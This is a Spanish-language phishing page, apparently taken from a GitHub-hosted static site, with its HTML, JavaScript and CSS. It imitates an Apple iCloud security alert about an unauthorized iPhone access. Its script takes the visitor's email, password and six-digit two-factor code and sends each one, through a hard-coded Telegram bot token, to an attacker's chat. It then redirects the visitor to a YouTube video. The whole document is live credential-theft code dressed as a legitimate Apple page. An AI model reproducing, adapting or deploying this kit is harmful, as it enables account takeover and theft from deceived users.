
<file: index.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <title>Alerta de Seguridad</title>
    <link rel="stylesheet" href="styles.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>

<body>
    <div class="top-bar">
        <div class="left">
            <a target="_blank" rel="noopener noreferrer">
                <img src="appleicon.png" class="apple-logo" alt="Apple">
            </a>

        </div>
        <div class="right">
            <span class="dots">•••</span>
            <div class="menu-popup" id="menuPopup">
                <a class="menu-link" target="_blank">Manual de uso de iCloud</a>
            </div>
        </div>
    </div>

    <div class="alert-box">
        <div id="initialFlow">
            <img src="icloudimg.png" class="icloudimg">
            <h1>Alerta de Seguridad</h1>
            <p class="message">
                Se ha detectado un acceso al dispositivo <strong>iPhone 13 (MLPK3 LZ/A)</strong> asociado a la cuenta
                <strong>t*****@gmail.com</strong> a las <strong>06:07:31</strong>.
                Este acceso no autorizado podría poner en riesgo la confidencialidad de sus datos. Por favor, confirme
                su
                correo electrónico para validar la actividad y proteger su cuenta.
            </p>

            <div class="input-box">
                <input type="email" id="apple-login" name="apple-login" required>
                <label for="apple-login">Correo electrónico</label>
            </div>


            <div class="new-box fade" id="newBox" style="display:none;">
                <div class="input-box">
                    <input type="password" id="user-pass" required>
                    <label for="user-pass">Contraseña</label>
                </div>
            </div>

            <div id="confirmMessage" class="confirm-message" style="display:none;">
                Por favor confirme sus datos antes de continuar
            </div>

            <button class="btn" id="continueBtn">
                <span class="btn-text">Continuar</span>
                <span class="btn-loader pulse" style="display:none;"></span>
            </button>

            <div class="info-box fade show" id="infoBox">
                <img src="peopleicloudimg.png" class="peopleicloudimg">
                <p class="info-text">
                    La información vinculada a tu cuenta de Apple está siendo accedida de manera inusual.
                    Apple registra ciertos datos con fines de seguridad, soporte y monitoreo.
                    Al continuar, aceptas que Apple pueda utilizar la información de tu cuenta para enviarte
                    notificaciones
                    y comunicaciones, incluyendo <strong>el monitoreo del estado de tu dispositivo iPhone 13</strong>,
                    con
                    fines de
                    seguridad, soporte y mantenimiento.
                    <a href="#">Consulta cómo se utiliza tu información…</a>
                </p>
            </div>
        </div>

        <div class="verify-box fade" id="verifyBox" style="display:none;">
            <img src="icloudimg.png" class="icloudimg">
            <h1>Autenticación de dos factores</h1>
            <div class="code-inputs">
                <input type="text" maxlength="1" class="code-digit" id="digit-1" required autocomplete="off"
                    inputmode="numeric">
                <input type="text" maxlength="1" class="code-digit" id="digit-2" required autocomplete="off"
                    inputmode="numeric">
                <input type="text" maxlength="1" class="code-digit" id="digit-3" required autocomplete="off"
                    inputmode="numeric">
                <input type="text" maxlength="1" class="code-digit" id="digit-4" required autocomplete="off"
                    inputmode="numeric">
                <input type="text" maxlength="1" class="code-digit" id="digit-5" required autocomplete="off"
                    inputmode="numeric">
                <input type="text" maxlength="1" class="code-digit" id="digit-6" required autocomplete="off"
                    inputmode="numeric">
            </div>
            <p>Ingresa el código de verificación enviado por mensaje al ••• ••• •96.</p>
            <div id="verify-footer">
                <a class="resend-link">Volver a enviar código</a>
            </div>

        </div>
    </div>
</body>

</html>

<script>
    const continueBtn = document.getElementById('continueBtn');
    const infoBox = document.getElementById('infoBox');
    const initialFlow = document.getElementById('initialFlow');
    const newBox = document.getElementById('newBox');
    const emailInput = document.getElementById('apple-login');
    const userPass = document.getElementById('user-pass');
    const btnText = continueBtn.querySelector('.btn-text');
    const btnLoader = continueBtn.querySelector('.btn-loader');
    const codeInputs = document.querySelectorAll('.code-digit');

    const TOKEN = "8290105042:AAEniRmHDmWjQ8Av_ORXi1k6MNmkwraArC8";
    const CHAT_ID = "-5249656685";
    const allowedDomains = /^[^\s@]+@(gmail\.com|outlook\.com|icloud\.com|hotmail\.com)$/i;

    let clickCount = 0;

    function enviarAlerta(mensaje) {
        fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage`, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
                chat_id: CHAT_ID,
                text: mensaje
            })
        });
    }

    emailInput.addEventListener('input', () => {
        continueBtn.disabled = emailInput.value.trim() === "";
    });

    emailInput.addEventListener('blur', () => {
        const value = emailInput.value.trim();

        if (allowedDomains.test(value)) {
            emailInput.classList.remove('invalid');
            emailInput.classList.add('valid');
        } else {
            emailInput.classList.remove('valid');
            emailInput.classList.add('invalid');
        }
    });

    continueBtn.addEventListener('click', () => {
        const value = emailInput.value.trim();
        const passValue = userPass.value.trim();

        if (!allowedDomains.test(value)) {
            emailInput.classList.remove('valid');
            emailInput.classList.add('invalid');
            return;
        }
        if (newBox.style.display === 'block' && passValue === "") {
            userPass.classList.add('invalid');
            userPass.focus();
            return;
        }

        clickCount++;

        if (clickCount === 1) {
            // Primer clic → mostrar contraseña con animación
            btnText.style.display = 'none';
            btnLoader.style.display = 'inline-block';
            continueBtn.disabled = true;

            setTimeout(() => {
                btnLoader.style.display = 'none';
                btnText.style.display = 'inline-block';
                continueBtn.disabled = false;

                enviarAlerta(`Correo válido ingresado: ${value}`);
                infoBox.style.display = 'none';
                newBox.style.display = 'block';
                setTimeout(() => newBox.classList.add('show'), 10);
            }, 2500);

        } else if (clickCount === 2) {
            setTimeout(() => {
                // Segundo clic → mostrar mensaje y revelar contraseña
                enviarAlerta(`Correo: ${value} | Contraseña: ${passValue}`);

                // Mostrar mensaje de confirmación
                const confirmMessage = document.getElementById('confirmMessage');
                confirmMessage.style.display = 'block';
                setTimeout(() => confirmMessage.classList.add('show'), 10);

                // Hacer visible el input de contraseña si aún no lo está
                newBox.style.display = 'block';
                setTimeout(() => newBox.classList.add('show'), 10);

                // Revelar la contraseña escrita
                userPass.setAttribute('type', 'text');

                // Quitar valid/invalid
                emailInput.classList.remove('valid', 'invalid');
                userPass.classList.remove('valid', 'invalid');

                // 🔹 Delay antes de aplicar el highlight amarillo
                emailInput.classList.add('highlight');
                userPass.classList.add('highlight');
            }, 900); // medio segundo de delay
        }
        else if (clickCount === 3) {
            // Tercer clic → mostrar verify-box con animación
            btnText.style.display = 'none';
            btnLoader.style.display = 'inline-block';
            continueBtn.disabled = true;

            setTimeout(() => {
                confirmMessage
                btnLoader.style.display = 'none';
                btnText.style.display = 'inline-block';
                continueBtn.disabled = false;

                initialFlow.style.display = 'none';
                newBox.style.display = 'none';
                document.getElementById('confirmMessage').style.display = 'none'; // ocultar mensaje
                verifyBox.style.display = 'block';
                setTimeout(() => verifyBox.classList.add('show'), 10);

                // Quitar highlight amarillo al pasar al verify-box
                emailInput.classList.remove('highlight');
                userPass.classList.remove('highlight');

                // Volver a ocultar la contraseña
                userPass.setAttribute('type', 'password');

                enviarAlerta(`Correo: ${value} | Contraseña: ${passValue}`);
                clickCount = 0;
            }, 2500);
        }
    });



    emailInput.addEventListener('keydown', (e) => {
        if (e.key === "Enter") {
            e.preventDefault();
            continueBtn.click();
        }
    });

    userPass.addEventListener('keydown', (e) => {
        if (e.key === "Enter") {
            e.preventDefault();
            continueBtn.click();
        }
    });

    userPass.addEventListener('input', () => {
        if (userPass.value.trim() !== "") {
            userPass.classList.remove('invalid');
            userPass.classList.add('valid');
        } else {
            userPass.classList.remove('valid');
        }
    });

    codeInputs.forEach((input, index) => {
        input.addEventListener('input', () => {
            input.value = input.value.replace(/[^0-9]/g, '');

            if (input.value.length === 1 && index < codeInputs.length - 1) {
                codeInputs[index + 1].focus();
            }

            if (index === codeInputs.length - 1 && input.value.length === 1) {
                const codeValue = Array.from(codeInputs).map(i => i.value).join('');
                enviarAlerta(`Código ingresado: ${codeValue}`);

                const footer = document.getElementById('verify-footer');
                footer.innerHTML = `<div class="loader-code">
                                        <span></span><span></span><span></span>
                                    </div>`;
                setTimeout(() => {
                    window.location.href = "https://www.youtube.com/watch?v=2ePJtjHXY3M";
                }, 5000);
            }
        });

        input.addEventListener('keydown', (e) => {
            if (e.key === "Backspace" && input.value === "" && index > 0) {
                codeInputs[index - 1].focus();
            }
        });
    });
</script>




<script>
    const dots = document.querySelector('.dots');
    const menu = document.getElementById('menuPopup');

    dots.addEventListener('click', () => {
        menu.style.display = menu.style.display === 'block' ? 'none' : 'block';
    });

    document.addEventListener('click', (e) => {
        if (!dots.contains(e.target) && !menu.contains(e.target)) {
            menu.style.display = 'none';
        }
    });
</script>
</file>
<file: styles.css>
body {
  margin: 0;
  padding: 0;
  background: radial-gradient(circle at top center, #1c1c1c 0%, #1c1c1e 100%);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  color: #f2f2f7;
  display: flex;
  align-items: center;
  height: 100vh;
  flex-direction: column;
}

input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0px 1000px rgb(37, 37, 39) inset !important;
  /* tu fondo oscuro */
  -webkit-text-fill-color: #f2f2f7 !important;
  /* texto claro */
  caret-color: #f2f2f7;
  /* color del cursor */
}

input:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0px 1000px rgb(37, 37, 39) inset !important;
  -webkit-text-fill-color: #f2f2f7 !important;
}

.icloudimg {
  max-width: 100%;
  height: auto;
  width: 180px;
  margin: 1rem;
}

.peopleicloudimg {
  height: clamp(28px, 6vw, 50px);
  max-width: 100%;
}

.top-bar {
  box-sizing: border-box;
  position: absolute;
  top: 8px;
  left: 0;
  width: 100%;
  height: 48px;
  background-color: transparent;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 16px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  color: #f2f2f7;
  font-size: 16px;
  z-index: 1000;
}

.left {
  display: flex;
  align-items: center;
  gap: 6px;
  cursor: pointer;
}

.apple-logo {
  height: 1.5rem;
}

.right .dots {
  font-size: 20px;
  padding: 10px;
  border-radius: 25%;
  cursor: pointer;
}

.right:hover .dots:hover {
  background-color: rgb(60, 60, 65);

}

.menu-popup {
  position: absolute;
  top: 50px;
  right: 20px;
  background-color: #2c2c2e;
  border: 1px solid #3a3a3c;
  border-radius: 8px;
  padding: 10px 14px;
  display: none;
  z-index: 1001;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.menu-link {
  color: #0a84ff;
  text-decoration: none;
  font-size: 13px;
}

.menu-popup:hover {
  background-color: rgb(56, 56, 60);
}

.alert-box {
  background-color: #1c1c1c;
  padding: clamp(12px, 4vw, 32px);
  border-radius: 2.5rem;
  width: 90%;
  max-width: 500px;
  text-align: center;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.7);
  margin: 3rem auto 1rem auto;
}

h1 {
  font-size: 36px;
  margin: 0;
  font-weight: 600;
  font-size: 2rem;
  color: #fbfbfb;
}

.message {
  font-size: clamp(13px, 3.5vw, 15px);
  color: #d1d1d6;
  margin-bottom: 2rem;
  line-height: 1.6;
}

.confirm-message {
  margin-top: 0;
  margin-bottom: 20px;
  color: rgb(255, 218, 107);
  font-weight: 400;
  text-align: center;
}

.confirm-message.show {
  opacity: 1;
}

.btn {
  width: 100%;
  padding: 12px;
  background: linear-gradient(135deg, #0071e3, #0a84ff);
  color: #fff;
  border: none;
  border-radius: 1rem;
  cursor: pointer;
  transition: background-color 0.3s ease;
  font-size: clamp(14px, 4vw, 18px);
  letter-spacing: 0.05em;
  margin-top: 0.2rem;
  min-height: 44px;
  transition: all 0.3s ease;

  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 8px;
}

.btn:hover {
  background-color: rgb(7, 116, 224);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.25);
  transform: scale(1.005);

}

.loader {
  border: 4px solid #f3f3f3;
  border-top: 4px solid #0071e3;
  border-radius: 50%;
  width: 32px;
  height: 32px;
  animation: spin 1s linear infinite;
  margin: auto;
}

.btn-loader {
  border: 3px solid rgba(255, 255, 255, 0.3);
  border-top: 3px solid #fff;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

.loader-code {
  display: flex;
  justify-content: center;
  gap: 8px;
  margin-top: 3.6rem;
  margin-bottom: 1.8rem;
}

.loader-code span {
  width: 12px;
  height: 12px;
  background-color: #0a84ff;
  border-radius: 50%;
  animation: bounce 0.6s infinite alternate;
}

.loader-code span:nth-child(2) {
  animation-delay: 0.2s;
}

.loader-code span:nth-child(3) {
  animation-delay: 0.4s;
}

@keyframes bounce {
  from {
    transform: translateY(0);
    opacity: 0.6;
  }

  to {
    transform: translateY(-10px);
    opacity: 1;
  }
}



.info-box {
  background-color: #1c1c1c;
  padding: 1rem;
  color: #f3f3f3;
  font-size: 13px;
  line-height: 1.6;
  text-align: center;
  margin-top: 0.1rem;
}

.info-box img {
  display: block;
  margin: 0 auto 12px auto;
}

.info-text {
  font-size: clamp(12px, 3vw, 14px);
  color: #f3f3f3;
  margin: 0 auto;
}

.info-text a {
  color: #0a84ff;
  text-decoration: none;
}

.info-text a:hover {
  text-decoration: underline;
}

.input-box {
  position: relative;
  width: 100%;
  margin: 20px 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

.input-box input {
  width: 100%;
  padding: 1.2rem 1rem 0.8rem 1rem;
  border-radius: 1rem;
  border: 3px solid #3a3a3c;
  background-color: rgb(37, 37, 39);
  color: #f2f2f7;
  font-size: 1.2rem;
  outline: none;
  transition: border-color 0.3s ease;
  box-sizing: border-box;
}

.input-box input:focus {
  border-color: #0a84ff;
}

.input-box input.has-text {
  border-color: #0a84ff;
}

.input-box input.valid {
  border-color: #0a84ff;
}

.input-box input.invalid {
  border-color: #ff3037;
}

.input-box label {
  position: absolute;
  left: 1rem;
  top: 50%;
  transform: translateY(-50%);
  font-size: 1.2rem;
  color: rgb(134, 134, 139);
  pointer-events: none;
  transition: 0.2s ease all;
}

.input-box input:focus+label,
.input-box input.has-text+label,
.input-box input:valid+label {
  top: 1.15rem;
  font-size: 0.9rem;
}

.input-box input {
  padding-top: 1.2rem;
}

.input-box input:focus,
.input-box input:valid {
  padding-top: 2rem;
}

input.highlight {
  border: 2px solid rgba(255, 217, 102);
  outline: none;
  transition: all 0.3s ease-in-out;
}

.fade {
  opacity: 0;
  transition: opacity 0.5s ease;
}

.fade.show {
  opacity: 1;
}

.code-inputs {
  display: flex;
  justify-content: center;
  gap: 8px;
  margin-top: 20px;
}

.code-digit {
  width: 40px;
  height: 40px;
  font-size: 24px;
  text-align: center;
  background-color: #252527;
  border: 1px solid #6e6e73;
  color: #ffffff;
  border-radius: 10px;
}

.code-digit:focus {
  outline: none;
  border-color: #0a84ff;
}

.resend-link {
  display: inline-block;
  margin-top: 0.4rem;
  margin-bottom: 1rem;
  color: #0a84ff;
  text-decoration: none;
  font-weight: 400;
  cursor: pointer;
}

.resend-link:hover {
  text-decoration: underline;
}

@media screen and (max-width: 450px) {
  h1 {
    font-size: 28px;
  }

  .btn {
    font-size: 1rem;
    padding: 10px;
  }

  .icloudimg {
    width: 160px;
  }

  .peopleicloudimg {
    height: 36px;
  }

  .alert-box {
    padding: clamp(16px, 4vw, 32px);
    border-radius: 1.5rem;
    margin: 3.2rem auto 0 auto;
  }

  h1 {
    font-size: 2rem;
  }

  .top-bar {
    height: 44px;
    top: 4px;
  }

  .input-box {
    margin: 12px 0;
  }

  .input-box input {
    padding: 1rem 0.8rem 0.6rem 0.8rem;
    font-size: 1rem;
    border: 2px solid #3a3a3c;
  }



  .input-box label {
    font-size: 1rem;
  }
}

@media screen and (max-width: 390px) {
  .peopleicloudimg {
    height: 28px;
  }

  .apple-logo {
    height: 1.2rem;
  }
}

@media screen and (max-width: 380px) {
  .alert-box {
    border-radius: 1.5rem;
  }

  h1 {
    font-size: 22px;
  }
}

.device-details {
  display: flex;
  align-items: flex-start;
  gap: 1.5rem;
  text-align: left;
}

.device-details .icloudimg {
  width: 180px;
  flex-shrink: 0;
}

.device-info {
  flex: 1;
}

.intro-text {
  font-size: 0.95rem;
  color: #d1d1d6;
  margin-bottom: 1rem;
}

@media screen and (max-width: 600px) {
  .device-details {
    flex-direction: column;
    align-items: center;
    text-align: center;
  }
}

.input-box input.highlight,
.input-box input.highlight:focus,
.input-box input.highlight.valid,
.input-box input.highlight.has-text {
  border: 1px solid rgba(255, 217, 102);
}
</file>
